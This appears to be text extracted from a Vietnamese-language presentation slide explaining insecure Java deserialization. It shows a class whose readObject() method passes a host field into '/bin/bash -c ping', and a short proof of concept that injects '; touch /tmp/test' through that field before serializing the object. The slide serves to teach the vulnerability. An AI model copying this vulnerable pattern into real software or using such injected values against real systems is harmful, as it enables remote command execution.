 CALL GRAPH
Quá trình deserialize
của Java sẽ kích hoạt
magic method
readObject() của class
29: Object o  = ois.readObject();
public class MyHTTPClient extends HTTPConnection {
private void readObject(ObjectInputStream in) {
String path = "/bin/bash";
ProcessBuilder pb = new
ProcessBuilder(path, "-c", "ping " + this.host);
Process ping = pb.start();
}
EXPLOIT CODE
MyHTTPClient client = new
MyHTTPClient("xxx; touch /tmp/test");
serializedToBase64(client)